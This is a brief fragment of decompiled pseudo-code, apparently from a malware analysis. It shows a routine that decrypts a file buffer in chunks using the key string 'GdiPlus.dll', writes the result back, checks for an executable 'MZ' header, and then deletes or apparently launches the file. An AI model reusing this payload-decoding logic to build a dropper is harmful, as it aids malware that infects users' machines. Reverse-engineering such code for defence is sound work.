 if ( sub_4247BB(lpBuffer, v8 - (_DWORD)lpBuffer, v4 + v8) )
{
  for ( ThreadId = 0; ThreadId < v8 - (signed int)lpBuffer; ThreadId += 1024 )
  {
    v5 = lstrlen("GdiPlus.dll");
    sub_4242EC((int)"GdiPlus.dll", v5, (int)&v11);
    sub_4243C5((int)((char *)lpBuffer + ThreadId), 1024, (int)&v11);
  }
  SetFilePointer(hFile, 0, 0, 0);
  WriteFile(hFile, lpBuffer, v8 - (_DWORD)lpBuffer, &NumberOfBytesRead, 0);
  SetFilePointer(hFile, v8 - (_DWORD)lpBuffer, 0, 0);
  SetEndOfFile(hFile);
  CloseHandle(hFile);
  if ( *(_BYTE *)lpBuffer != 77 || *((_BYTE *)lpBuffer + 1) != 90 )
  {
    if ( lpBuffer )
      GlobalFree(lpBuffer);
    DeleteFileA(lpFileName);
    return 1;
  }
  sub_424631((LPSTR)lpFileName);